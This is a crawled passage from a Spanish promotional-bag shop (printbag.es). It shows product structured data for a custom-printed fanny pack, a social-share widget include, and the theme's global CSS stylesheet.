        "@type": "BreadcrumbList"
    }
</script>	

<!-- Microdatos Producto -->
			<script type="application/ld+json">
{
    "name": "Riñonera personalizada barata",
    "image": [
        "https://printbag.es/507-large_default/rinonera-personalizada-barata.jpg", 
        "https://printbag.es/508-large_default/rinonera-personalizada-barata.jpg", 
        "https://printbag.es/509-large_default/rinonera-personalizada-barata.jpg", 
        "https://printbag.es/510-large_default/rinonera-personalizada-barata.jpg", 
        "https://printbag.es/511-large_default/rinonera-personalizada-barata.jpg", 
        "https://printbag.es/512-large_default/rinonera-personalizada-barata.jpg", 
        "https://printbag.es/513-large_default/rinonera-personalizada-barata.jpg", 
        "https://printbag.es/514-large_default/rinonera-personalizada-barata.jpg" 
    ],
    "url": "https://printbag.es/bandoleras-personalizadas/rinonera-personalizada-barata.html",
    "productID": "79",
    "category": "bandoleras-personalizadas",
    "sku": "A-374",
    "brand": {
        "@type": "Thing",
        "name": "printbag"
    },
    "description": "Bandolera Riñonera personalizada para publicidad en 7 colores diferentes ( Amarilla - Azul - negra - Verde - Blanca - Roja - Naranja ) con asas largas ajustables en color gris y ribete gris como refuerzo para mayor resistencia, marcadas en las solapa con tu logo o publicidad, tejido sin tejer de 80 gramos.",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "185.00",
        "priceCurrency": "EUR",
        "url": "https://printbag.es/bandoleras-personalizadas/rinonera-personalizada-barata.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "printbag.es",
            "@type": "Organization"
        },
          "@type": "Offer"
  },    "@context": "https://schema.org/",
    "@type": "Product"
}
</script>
	

</div>
</body>
</html>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-585b980bd32999fe"></script>

--- FILE ---
content_type: text/css
request_url: https://printbag.es/themes/printbag/assets/css/global.css
body_size: 17540
content:
@media (min-width: 992px) {
  .jms-row.header.fixed,
  .jms-row.menu.fixed {
    left: 0;
    right: 0;
    position: fixed !important;
    width: 100%;
    background: rgba(255, 255, 255, 0.9);
    -webkit-animation-duration: 0.8s;
    animation-duration: 0.8s;
    -webkit-animation-name: slideDown;
    animation-name: slideDown;
    -webkit-animation-timing-function: ease;
    animation-timing-function: ease;
    z-index: 999; }
  .home_5 .jms-row.header.fixed, .home_7 .jms-row.header.fixed, .home_11 .jms-row.header.fixed, .home_12 .jms-row.header.fixed, .home_15 .jms-row.header.fixed {
    background: rgb(252, 252, 252, 0.9); }
  .home_6 .jms-row.menu.fixed, .home_8 .jms-row.menu.fixed, .home_11 .jms-row.menu.fixed, .home_14 .jms-row.menu.fixed, .home_15 .jms-row.menu.fixed {
    background: rgb(251, 250, 251); }
  .jms-row.header.fixed {
    top: 0; }
  .jms-row.menu.fixed {
    top: 39px;
    z-index: 998; } }

#index {
  overflow-x: hidden; }
  #index.fixed {
    position: fixed;
    top: 0;
    left: 0; }

#header {
  position: relative;
  background: #fff; }

.modal-open .header.fixed, .modal-open .menu.fixed {
  z-index: 998; }

.popup_home {
  margin-top: -2px; }

.open-search.modal-open .menu.fixed, .open-search.modal-open .header.fixed {
  z-index: 999; }

.icon {
  width: 20px;
  height: 20px;
  min-width: 20px;
  min-height: 20px; }

.addon-alertbox p {
  display: inline-block;
  margin-bottom: 0; }

.addon-alertbox .close {
  opacity: 1;
  position: absolute;
  right: -35px;
  top: 0; }

.addon-alertbox .icon {
  fill: #858585; }

.addon-alertbox .alert-custom {
  background: #1f1f1f;
  color: #fff;
  text-align: center;
  font-size: 18px;
  margin: 0;
  padding: 6.5px 0; }
  .addon-alertbox .alert-custom.v2 {
    background: #fff;
    color: #141414; }

.header {
  padding: 5.5px 0; }

.jms-slider-wrapper .btn-shop .btn-default {
  min-width: 215px;
  margin: 0 3px; }

.right-icon-group {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
  padding-top: 5px; }
  .right-icon-group .addon-box {
    margin-left: 15px; }
    .right-icon-group .addon-box p {
      margin-bottom: 0; }
    .right-icon-group .addon-box a:hover svg {
      fill: #858585; }
  .right-icon-group .open > a,
  .right-icon-group .btn-xs:hover {
    color: #858585; }
  .right-icon-group .open a svg {
    fill: #858585; }
  .right-icon-group .languages-info, .right-icon-group .currency-info {
    margin-right: -6px;
    padding-top: 2px; }
    .right-icon-group .languages-info .btn-xs, .right-icon-group .currency-info .btn-xs {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex; }

.home_3 .jms-row.header, .home_5 .jms-row.header, .home_7 .jms-row.header, .home_12 .jms-row.header, .home_13 .jms-row.header {
  position: relative; }
  .home_3 .jms-row.header .container, .home_3 .jms-row.header .layout-column, .home_5 .jms-row.header .container, .home_5 .jms-row.header .layout-column, .home_7 .jms-row.header .container, .home_7 .jms-row.header .layout-column, .home_12 .jms-row.header .container, .home_12 .jms-row.header .layout-column, .home_13 .jms-row.header .container, .home_13 .jms-row.header .layout-column {
    position: unset; }

.jms-row.menu {
  position: relative; }
  .jms-row.menu .container, .jms-row.menu .layout-column {
    position: static; }

.jms-megamenu .dropdown-menu.fullwidth {
  width: 100%; }
  .jms-megamenu .dropdown-menu.fullwidth > .mega-dropdown-inner {
    max-width: 1170px;
    margin: auto;
    padding: 0; }

.open-service .popup-customer-services {
  right: 0; }
  .open-service .popup-customer-services + .bg-overlay {
    opacity: 1;
    visibility: visible; }

.popup-customer-services {
  position: fixed;
  right: -270px;
  top: 0;
  width: 270px;
  z-index: 9999;
  background: #fff;
  padding: 25px 0;
  height: 100%;
  overflow-y: auto; }
  .popup-customer-services .container {
    width: 270px;
    padding: 0 20px; }
  .popup-customer-services h1, .popup-customer-services h2, .popup-customer-services h3, .popup-customer-services h4, .popup-customer-services h5, .popup-customer-services h6 {
    padding-bottom: 0; }
  .popup-customer-services h5 {
    letter-spacing: 0.7px; }
  .popup-customer-services p {
    color: #858585;
    line-height: 17px;
    margin-bottom: 20px; }
  .popup-customer-services .popup-services__content [class*="icon-"] {
    margin-top: -2px; }

.service {
  border-top: 1px solid #e5e5e5;
  border-bottom: 1px solid #e5e5e5;
  padding: 20px 0; }
  .service i {
    margin-right: 15px; }
  .service p {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 0; }
    .service p span {
      color: #858585;
      line-height: 1.3; }
      .service p span span {
        color: #141414; }
  .service .icon {
    width: 30px;
    height: 30px; }

.banner-bg {
  padding: 162px 0 165px;
  text-align: center; }
  .banner-bg.v1 {
    padding: 168px 0 160px; }
    .banner-bg.v1 .btn-group .btn-default:first-child {
      margin-bottom: 10px; }
  .banner-bg p {
    color: #fff;
    margin-bottom: 0; }
  .banner-bg .text-1 {
    font-size: 15px;
    letter-spacing: 0.8px;
    padding-bottom: 19px; }
  .banner-bg .text-2 {
    font-size: 44px;
    letter-spacing: 2.2px;
    padding-bottom: 16px; }
  .banner-bg .text-3 {
    padding-bottom: 27px; }
  .banner-bg .btn-default {
    color: #fff;
    border-color: #fff;
    min-width: 220px;
    margin: 0 3px; }
    .banner-bg .btn-default:hover {
      background: #fff;
      color: #141414 !important;
      border-color: #fff; }

.addon-product-carousel-2 .addon-title h3 {
  text-align: left; }

.banner-category .jms-banner:hover .banner-content p {
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0); }

.banner-category .jms-banner:hover .banner-content ul {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1); }

.banner-category .banner-content {
  position: unset; }
  .banner-category .banner-content p {
    padding: 9.5px;
    letter-spacing: 0.7px;
    font-size: 15px;
    position: absolute;
    width: calc(100% - 40px);
    text-align: center;
    left: 20px;
    bottom: 20px;
    text-transform: uppercase;
    background: rgba(255, 255, 255, 0.9);
    -webkit-transition: .4s all;
    -o-transition: .4s all;
    transition: .4s all;
    -webkit-transition-property: -webkit-transform;
    transition-property: -webkit-transform;
    -o-transition-property: transform;
    transition-property: transform;
    transition-property: transform, -webkit-transform; }
  .banner-category .banner-content ul {
    position: absolute;
    top: 20px;
    left: 20px;
    width: calc(100% - 40px);
    text-align: center;
    height: calc(100% - 40px);
    margin: 0;
    background: rgba(255, 255, 255, 0.9);
    -webkit-transition: .4s all;
    -o-transition: .4s all;
    transition: .4s all;
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
    -webkit-box-shadow: 0 0 1px #141414;
    box-shadow: 0 0 1px #141414; }
    .banner-category .banner-content ul li.group a {
      color: #141414;
      font-size: 15px;
      letter-spacing: 0.7px;
      padding-bottom: 4px; }
    .banner-category .banner-content ul li a {
      color: #858585;
      line-height: 23px;
      display: inline-block; }
      .banner-category .banner-content ul li a:hover {
        color: #141414; }

.home_1 #jms_ajax_search .btn-search > span + i + span, .home_6 #jms_ajax_search .btn-search > span + i + span, .home_14 #jms_ajax_search .btn-search > span + i + span, .home_15 #jms_ajax_search .btn-search > span + i + span {
  display: none !important; }

#jms_ajax_search #search-form .close-search {
  background: #141414 url("../img/icon/close-search.png") no-repeat center; }

.product_tab ul {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap; }

.jms-tab ul .nav-item.active a {
  color: #141414; }

.jms-tab ul .nav-item a {
  padding: 0 15px;
  font-size: 18px;
  color: #858585; }
  .jms-tab ul .nav-item a.active {
    color: #141414; }

#product #main {
  position: relative; }

#jmsproductvideo {
  margin-bottom: 30px; }
  #jmsproductvideo .jms-popup-wrap {
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%); }
  #jmsproductvideo .popup_close {
    font-size: 17px;
    color: #FFF;
    cursor: pointer;
    position: absolute;
    right: -15px;
    top: -20px; }
  #jmsproductvideo .open-video .jms-video {
    z-index: 11111; }
  #jmsproductvideo .open-video .jms-popup-overlay {
    opacity: 1 !important;
    display: block !important;
    background: rgba(0, 0, 0, 0.9); }
  #jmsproductvideo .open-video .jms-popup-box {
    display: block; }
  #jmsproductvideo .jms-popup-box {
    z-index: 999; }
  #jmsproductvideo .addon-title h3 p {
    margin-bottom: 0; }
  #jmsproductvideo .addon-title span {
    display: block;
    font-size: 10px;
    color: #858585;
    margin-left: 5px;
    white-space: nowrap;
    padding-top: 2px;
    font-style: normal; }

.addon-video {
  text-align: center; }
  .addon-video .btn-close {
    visibility: hidden;
    position: fixed;
    top: 0;
    right: 0;
    cursor: pointer;
    z-index: 999991;
    width: 100%;
    height: 100%;
    padding: 30px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end; }
  .addon-video span > .fa-close {
    color: #fff;
    font-family: FontAwesome;
    font-size: 30px;
    height: 32px; }
  .addon-video .bg-overlay {
    content: "";
    position: fixed;
    top: 0;
    left: 0;
    opacity: 0;
    visibility: hidden;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.9);
    -webkit-transition: .6s all;
    -o-transition: .6s all;
    transition: .6s all;
    z-index: 99999; }

.jms-row.video.show-video iframe {
  position: fixed;
  max-width: 1000px;
  top: 200px;
  z-index: 999999;
  border: 2px solid #fff;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  opacity: 1;
  visibility: visible; }

.jms-row.video.show-video .jms-addon.jms-video {
  opacity: 1;
  visibility: visible; }

.jms-row.video.show-video .bg-overlay {
  opacity: 1;
  visibility: visible; }

.jms-row.video.show-video .btn-close {
  visibility: visible; }

.jms-addon.jms-video {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  background: url("../img/h11-bg-video.jpg") no-repeat;
  background-size: cover;
  -webkit-box-shadow: 0 7px 43px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 7px 43px 0 rgba(0, 0, 0, 0.1);
  cursor: pointer; }
  .jms-addon.jms-video iframe {
    opacity: 0;
    visibility: hidden; }

.jms-row.cates-carousel .owl-theme .owl-controls div.owl-prev {
  left: 32px; }

.jms-row.cates-carousel:hover .owl-theme .owl-controls div.owl-prev {
  left: 42px; }

.jms-row.cates-carousel .owl-theme .owl-controls div.owl-next {
  right: 32px; }

.jms-row.cates-carousel:hover .owl-theme .owl-controls div.owl-next {
  right: 42px; }

.jms-row.cates-carousel .container-fluid {
  border: 50px solid #fff;
  -webkit-box-shadow: 0 0 20px 10px rgba(0, 0, 0, 0.02);
  box-shadow: 0 0 20px 10px rgba(0, 0, 0, 0.02); }

.jms-row.cates-carousel .banner-content {
  top: auto;
  left: 0;
  bottom: 32px;
  width: 100%; }
  .jms-row.cates-carousel .banner-content p {
    font-size: 32px;
    padding: 0 20px; }

.owl-carousel.owl-loaded {
  display: block; }

.module-group {
  width: 304px;
  padding: 30px; }
  .module-group .collapse, .module-group .collapsing {
    position: unset !important;
    -webkit-box-shadow: unset;
    box-shadow: unset; }
  .module-group .btn-group p {
    font-weight: 500;
    margin-bottom: 13px; }
  .module-group .btn-group .btn-xs {
    font-size: 12px;
    font-weight: 400;
    text-transform: capitalize;
    letter-spacing: 0;
    color: #8f8f8f;
    border: 1px solid #ddd;
    border-radius: 0;
    width: 100%;
    display: block;
    height: 40px;
    line-height: 40px;
    padding: 0 20px;
    position: relative; }
  .module-group .btn-group .btn-xs i {
    position: absolute;
    right: 20px;
    top: 14px; }
  .module-group .currency-info.type-2 {
    display: block;
    margin-bottom: 36px; }
  .module-group .currency-info.type-1 {
    display: none; }
  .module-group .currency-info ul {
    border: 1px solid #ddd;
    border-top: 0; }
  .module-group .languages-info.type-1 {
    display: none; }
  .module-group .languages-info.type-2 {
    display: block;
    margin-bottom: 34px; }
  .module-group .languages-info ul {
    border: 1px solid #ddd;
    border-top: 0; }
  .module-group #_desktop_user_info .user-info > .account {
    text-transform: uppercase;
    color: #8f8f8f;
    font-weight: 500; }
    .module-group #_desktop_user_info .user-info > .account .fa {
      color: #000;
      margin-right: 4px; }
    .module-group #_desktop_user_info .user-info > .account:hover {
      color: #141414; }
  .module-group #_desktop_user_info .type-2 {
    display: block; }
  .module-group #_desktop_user_info .type-1 {
    display: none; }

.logo-center .addon-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center; }

#social_block.type-2 ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  margin-bottom: 0; }
  #social_block.type-2 ul li {
    padding: 0 9px;
    position: relative; }
    #social_block.type-2 ul li a {
      color: #141414; }
      #social_block.type-2 ul li a:hover .tooltip-wrap {
        opacity: 1;
        -webkit-transform: translate(-50%, -50%) scale(1);
        -ms-transform: translate(-50%, -50%) scale(1);
        transform: translate(-50%, -50%) scale(1); }

.top_menu_second .container {
  position: unset; }
  .top_menu_second .container > .row {
    margin: 0; }

.top_menu_second .layout-column {
  padding: 0; }

.top_menu_second .jms-megamenu .dropdown-menu {
  width: auto; }

.top_menu_second .jms-megamenu .collection > .dropdown-menu {
  width: 815px; }

.top_menu_second .right_menu {
  margin-bottom: 102px; }

.top_menu_second .social_icon {
  position: absolute;
  bottom: 75px; }

.top_menu_second #social_block::before {
  content: "";
  width: 293px;
  height: 1px;
  position: absolute;
  background: #ddd;
  top: -78px;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%); }

.top_menu_second #_desktop_currency_selector {
  margin-bottom: 23px; }

.top_menu_second .currency-info.type-1, .top_menu_second .languages-info.type-1 {
  display: none; }

.top_menu_second .currency-info.type-3, .top_menu_second .languages-info.type-3 {
  display: block; }

.top_menu_second .currency-info ul li, .top_menu_second .languages-info ul li {
  padding: 0; }

.wb {
  word-break: break-all;
  -webkit-writing-mode: vertical-lr;
  -ms-writing-mode: tb-lr;
  writing-mode: vertical-lr;
  text-orientation: upright;
  font-weight: 500;
  color: #858585;
  letter-spacing: -0.21vw; }

.bg-color-default {
  background: #f1f1f1; }

.lookbook-name {
  font-size: 21px;
  font-weight: 600;
  letter-spacing: -0.6px; }

.banner_category .jms-banner a::before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(255, 255, 255, 0.5);
  -webkit-transition: all .2s ease-in-out 0s;
  -o-transition: all .2s ease-in-out 0s;
  transition: all .2s ease-in-out 0s;
  opacity: 0;
  filter: alpha(opacity=0); }

.banner_category .jms-banner:hover a > img {
  -webkit-transform: unset;
  -ms-transform: unset;
  transform: unset; }

.banner_category .jms-banner:hover a::before {
  opacity: 1; }

.banner_category .jms-banner:hover .banner-content {
  -webkit-transform: translateY(-53px);
  -ms-transform: translateY(-53px);
  transform: translateY(-53px);
  color: #141414; }

.banner_category .banner-content {
  width: 100%;
  text-align: center;
  padding: 0 20px;
  position: unset;
  -webkit-transform: unset;
  -ms-transform: unset;
  transform: unset;
  margin-top: 13px;
  -webkit-transition: .4s all;
  -o-transition: .4s all;
  transition: .4s all; }

.jms-popup-content .icon-theme-153 {
  width: 30px;
  height: 30px; }

.jms-popup-content #newsletter_block_left .addon-title h3 {
  text-transform: uppercase; }

.jms-popup-content #newsletter_block_left button.btn-default {
  display: none; }
  .jms-popup-content #newsletter_block_left button.btn-default.active {
    display: block; }

.absolute-stretch {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 1px; }

.promobox__border {
  border: 1px solid transparent;
  opacity: 0; }

.brand-carousel {
  border-top: 1px solid #e5e5e5; }
  .brand-carousel .brand-item:hover .promobox__border {
    opacity: 1;
    border-color: #141414; }

.owl-theme .owl-controls div.owl-prev::before {
  content: url("../img/icon/prev.png"); }

.owl-theme .owl-controls div.owl-next::before {
  content: url("../img/icon/next.png"); }

.intro-text {
  font-size: 32px;
  letter-spacing: -1px;
  line-height: 1.15;
  margin-bottom: 0;
  padding: 95px 20px 91px; }

.menu-collapse {
  position: relative; }

.btn-group .collapse, .btn-group .collapsing {
  position: absolute !important;
  right: 0;
  left: auto;
  top: 100%;
  min-width: 169px;
  margin-bottom: 0;
  background: #fff;
  -webkit-box-shadow: 0 0 11px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 11px rgba(0, 0, 0, 0.1);
  z-index: 999; }
  .btn-group .collapse li, .btn-group .collapsing li {
    line-height: 23px;
    padding: 0 15px; }
  .btn-group .collapse .collapse-item, .btn-group .collapsing .collapse-item {
    font-size: 12px;
    display: block;
    white-space: nowrap;
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    letter-spacing: 0.5px; }

#footer {
  border-top: 1px solid #e5e5e5; }
  #footer .addon-title h6 {
    font-size: 15px;
    text-transform: uppercase;
    letter-spacing: 0.7px;
    padding-bottom: 15px;
    text-align: left;
    color:#ffffff;}
  #footer .addon-title span {
    color: #858585; }
  #footer .addon-desc {
    margin-bottom: 17px; }
  #footer ul li {
    line-height: 23px; }
    #footer ul li a {
      color: #858585; }
      #footer ul li a:hover {
        color: #141414; }
  #footer .footer-top .addon-title h6 {
    padding-bottom: 13px; }
  #footer .footer-top #social_block li {
    line-height: 22px;
    padding-bottom: 4px; }
  #footer .footer-top #social_block .fa {
    min-width: 20px;
    color: #141414; }
  #footer .footer-top .border-beside .contact-info p {
    padding-left: 91px; }
  #footer .footer-top .contact-info {
    margin-top: 13px; }
    #footer .footer-top .contact-info p {
      color: #858585;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center;
      margin-bottom: 13px;
      margin-bottom: 8px; }
      #footer .footer-top .contact-info p .text-left {
        line-height: 1.3; }
      #footer .footer-top .contact-info p a {
        color: #858585;
        text-decoration: underline; }
        #footer .footer-top .contact-info p a:hover {
          color: #141414; }
  #footer .footer-bottom {
    padding: 15px 0;
    border-top: 1px solid #e5e5e5; }
    #footer .footer-bottom .payments p {
      text-align: right;
      margin-bottom: 0; }
    #footer .footer-bottom .copyright {
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center; }
      #footer .footer-bottom .copyright .addon-box:first-child {
        margin-right: 15px; }
      #footer .footer-bottom .copyright p {
        font-size: 10px;
        color: #858585;
        margin-bottom: 0;
        line-height: 1.6; }
        #footer .footer-bottom .copyright p a {
          text-decoration: underline;
          color: #858585; }
          #footer .footer-bottom .copyright p a:hover {
            color: #141414; }

.customs-html-left .html_left {
  position: relative;
  margin-top: 47px; }
  .customs-html-left .html_left img {
    width: 100%; }
  .customs-html-left .html_left:hover img {
    -webkit-animation: 0.6s ease 0s normal forwards 1 running pulse;
    animation: 0.6s ease 0s normal forwards 1 running pulse; }

.customs-html-left .banner-text {
  margin: 0 auto;
  position: absolute;
  text-align: center;
  width: calc(100% - 40px);
  z-index: 1;
  bottom: 15px;
  left: 20px;
  background: rgba(255, 255, 255, 0.9);
  padding: 10px; }
  .customs-html-left .banner-text .top-text {
    font-size: 15px;
    letter-spacing: 0.7px;
    padding-bottom: 4px; }
  .customs-html-left .banner-text .bottom-text {
    color: #858585; }

.customs-html-left .block-service {
  margin-bottom: 16px;
  margin-top: 2px; }
  .customs-html-left .block-service p {
    margin-right: 12px; }
  .customs-html-left .block-service span {
    line-height: 1.29;
    color: #858585; }

.products-sort-order .select-title span {
  cursor: pointer;
  display: block;
  line-height: 31px;
  overflow: hidden;
  padding-left: 9px;
  padding-right: 60px;
  white-space: nowrap;
  color: #858585; }

.products-sort-order.dropdown i {
  font-size: 14px;
  cursor: pointer; }

.products-sort-order .dropdown-menu {
  left: auto;
  min-width: 173px;
  padding: 15px 17px;
  position: absolute;
  right: -7px;
  display: block;
  background: #fff;
  top: calc(100% + 10px); }
  .products-sort-order .dropdown-menu a {
    display: block;
    line-height: 23px;
    color: #858585;
    padding: 0 5px; }
    .products-sort-order .dropdown-menu a:hover, .products-sort-order .dropdown-menu a.current {
      background: #f2f2f2;
      color: #141414; }

.top-info {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  text-align: center; }
  .top-info .category {
    margin-bottom: 0;
    font-weight: 500;
    color: #858585;
    text-transform: capitalize;
    display: none; }
    .top-info .category a {
      color: #141414; }
  .top-info #product-availability {
    font-size: 12px;
    letter-spacing: 0;
    padding-top: 3px;
    margin-left: 35px; }

#product-modal .modal-body {
  padding: 0; }

#product-modal .modal-content {
  border: 0;
  -webkit-box-shadow: unset;
  box-shadow: unset; }

#product-modal .modal-dialog {
  width: 800px; }

#thumbnails ul li {
  margin-bottom: 10px; }

#search_widget h3 {
  display: none; }

#left-column #search_widget h3, #right-column #search_widget h3 {
  display: block; }

#left-column #search_widget button, #right-column #search_widget button {
  font-size: 20px;
  color: #000;
  padding-left: 0; }

#left-column #search_widget form, #right-column #search_widget form {
  border: 0;
  background: #f2f2f2; }

.product-detail.thumbslist .same-category {
  max-width: 1200px;
  padding: 0 15px; }

.product-detail.thumbslist .images-container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  position: relative; }
  .product-detail.thumbslist .images-container .product-cover {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1; }
  .product-detail.thumbslist .images-container .js-qv-mask {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
    max-height: 100%;
    width: 100%;
    margin-right: 0;
    margin-top: 10px; }
    .product-detail.thumbslist .images-container .js-qv-mask ul li.thumb-container img {
      width: 106px;
      margin-right: 10px; }

.addthis_inline_share_toolbox_ld1s::after {
  content: "";
  display: table;
  clear: both; }

.product-detail.sticky.fixed-right-column .pb-right-column {
  bottom: 0;
  padding: 0;
  height: auto;
  position: fixed;
  width: 100%;
  background: #fff;
  left: 0;
  -webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);
  z-index: 99; }
  .product-detail.sticky.fixed-right-column .pb-right-column #jmsproductvideo {
    display: none; }
  .product-detail.sticky.fixed-right-column .pb-right-column .container-cs {
    width: 1170px;
    margin: auto;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center; }
  .product-detail.sticky.fixed-right-column .pb-right-column .product-cover {
    display: block;
    width: 63px;
    margin-right: 15px; }
  .product-detail.sticky.fixed-right-column .pb-right-column .product-prices.content_price .price.new {
    margin-top: 0; }
  .product-detail.sticky.fixed-right-column .pb-right-column .pd-name {
    font-size: 15px;
    margin-right: 20px;
    max-width: 180px;
    white-space: nowrap;
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis; }
  .product-detail.sticky.fixed-right-column .pb-right-column .product-prices.content_price .price.new {
    font-size: 17px; }
  .product-detail.sticky.fixed-right-column .pb-right-column .pd-name,
  .product-detail.sticky.fixed-right-column .pb-right-column .content_price {
    padding-bottom: 0; }
  .product-detail.sticky.fixed-right-column .pb-right-column .product-information {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-left: auto; }
  .product-detail.sticky.fixed-right-column .pb-right-column #add-to-cart-or-refresh {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center; }
  .product-detail.sticky.fixed-right-column .pb-right-column .product-variants {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-right: 65px; }
    .product-detail.sticky.fixed-right-column .pb-right-column .product-variants .product-variants-item:not(:last-child) {
      margin-bottom: 0;
      margin-right: 20px; }
  .product-detail.sticky.fixed-right-column .pb-right-column .product-variants-item.size input + span {
    width: 28px !important;
    height: 28px !important; }
  .product-detail.sticky.fixed-right-column .pb-right-column .product-add-to-cart {
    margin-top: 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex; }
    .product-detail.sticky.fixed-right-column .pb-right-column .product-add-to-cart .title {
      display: none; }
    .product-detail.sticky.fixed-right-column .pb-right-column .product-add-to-cart .product-quantity {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex; }
      .product-detail.sticky.fixed-right-column .pb-right-column .product-add-to-cart .product-quantity .customs {
        margin-bottom: 0; }
      .product-detail.sticky.fixed-right-column .pb-right-column .product-add-to-cart .product-quantity .product-btn.cart-button {
        padding: 0; }
        .product-detail.sticky.fixed-right-column .pb-right-column .product-add-to-cart .product-quantity .product-btn.cart-button:hover .text-addcart {
          left: 0; }
        .product-detail.sticky.fixed-right-column .pb-right-column .product-add-to-cart .product-quantity .product-btn.cart-button span {
          display: none !important; }
          .product-detail.sticky.fixed-right-column .pb-right-column .product-add-to-cart .product-quantity .product-btn.cart-button span.text-addcart {
            display: block !important; }
            .product-detail.sticky.fixed-right-column .pb-right-column .product-add-to-cart .product-quantity .product-btn.cart-button span.text-addcart i {
              display: none; }
      .product-detail.sticky.fixed-right-column .pb-right-column .product-add-to-cart .product-quantity .add .row > div {
        margin-bottom: 0;
        padding-left: 20px; }
    .product-detail.sticky.fixed-right-column .pb-right-column .product-add-to-cart .addToWishlist {
      display: none; }
  .product-detail.sticky.fixed-right-column .pb-right-column .product-desc,
  .product-detail.sticky.fixed-right-column .pb-right-column .addthis_inline_share_toolbox_ld1s,
  .product-detail.sticky.fixed-right-column .pb-right-column #more_info_block,
  .product-detail.sticky.fixed-right-column .pb-right-column #product-availability {
    display: none; }

.product-detail.sticky .same-category {
  max-width: 1200px;
  padding: 0 15px; }

.product-detail.sticky .images-container .product-images > li.thumb-container {
  display: block; }
  .product-detail.sticky .images-container .product-images > li.thumb-container > .thumb {
    margin-right: 0;
    border: 0 !important; }

.product-detail.sticky .images-container .js-qv-mask {
  width: 100%;
  margin-right: 0;
  max-height: 100%; }

.product-detail.sticky .product-images .product-cover-horizontal:not(:last-child) {
  margin-bottom: 10px; }

.product-detail.sticky .product-cover {
  display: none; }

.product-detail.sticky + #more_info_block {
  margin-top: 95px; }

.images-container.slider {
  display: none; }

.product-detail.slider .images-container {
  display: none; }
  .product-detail.slider .images-container.slider {
    display: block; }

.product-detail.slider .images-container .js-qv-mask {
  max-height: 100%;
  width: 100%;
  margin-right: 0; }

.product-detail.slider .pb-right-column {
  margin-top: 40px; }

.product-detail.slider .pb-left-column, .product-detail.slider .pb-right-column {
  width: 100%; }

.product-detail.slider .top-info, .product-detail.slider .product-quantity {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center; }

.product-detail.slider .product-actions .product-variants {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center; }

.product-detail.slider .product-add-to-cart {
  max-width: 370px;
  margin: auto;
  margin-top: 30px; }

.product-detail.slider .product-variants-item.size input {
  margin-right: 0; }

.product-detail.slider .product-variants-item ul {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center; }
  .product-detail.slider .product-variants-item ul li {
    margin: 0;
    margin: 0 5px; }

.product-detail.slider .product-variants-item:last-child {
  margin-right: 0; }

.product-detail.slider .product-information {
  max-width: 765px;
  margin: auto; }

.product-detail.slider .addthis-animated {
  display: -webkit-box !important;
  display: -ms-flexbox !important;
  display: flex !important;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center; }

.product-detail.slider + #more_info_block .nav.nav-tabs {
  text-align: center; }

.product-layout-carousel .pd-name {
  font-size: 32px;
  padding-bottom: 5px; }

.product-layout-carousel .top-info {
  padding-bottom: 17px; }

.product-layout-carousel .product-prices.content_price .price.new {
  font-size: 24px; }

.product-layout-carousel .product-actions .product-variants {
  display: block !important; }

